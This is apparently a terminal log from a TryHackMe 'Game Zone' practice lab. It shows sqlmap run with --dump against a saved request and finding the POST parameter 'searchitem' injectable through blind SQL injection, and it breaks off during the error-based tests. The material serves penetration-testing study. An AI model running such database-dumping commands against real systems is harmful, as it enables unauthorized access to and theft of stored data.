 ┌──(shinz0n㉿hackbox-vm)-[~/…/marjorie/tryhackme/gamezone/payloads]
└─$ sqlmap -r request.txt --dbms=mysql --dump
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.6.12#stable}
|_ -| . [']     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey
 all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this pr
ogram
[*] starting @ 22:32:39 /2023-01-11/
[22:32:39] [INFO] parsing HTTP request from 'request.txt'
[22:32:40] [INFO] testing connection to the target URL
[22:32:40] [INFO] checking if the target is protected by some kind of WAF/IPS
[22:32:40] [INFO] testing if the target URL content is stable
[22:32:40] [INFO] target URL content is stable
[22:32:40] [INFO] testing if POST parameter 'searchitem' is dynamic
[22:32:40] [WARNING] POST parameter 'searchitem' does not appear to be dynamic
[22:32:40] [INFO] heuristic (basic) test shows that POST parameter 'searchitem' might be injectable (possible DBMS: 'MySQL')
[22:32:40] [INFO] heuristic (XSS) test shows that POST parameter 'searchitem' might be vulnerable to cross-site scripting (XSS) attacks
[22:32:40] [INFO] testing for SQL injection on POST parameter 'searchitem'
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[22:32:53] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:32:53] [WARNING] reflective value(s) found and filtering out
[22:32:54] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[22:32:54] [INFO] testing 'Generic inline queries'
[22:32:54] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[22:32:56] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[22:32:56] [INFO] POST parameter 'searchitem' appears to be 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)' injectable (with -
-string="be")
[22:32:56] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[22:32:56] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[22:32:56] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[22:32:56] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[22:32:56] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'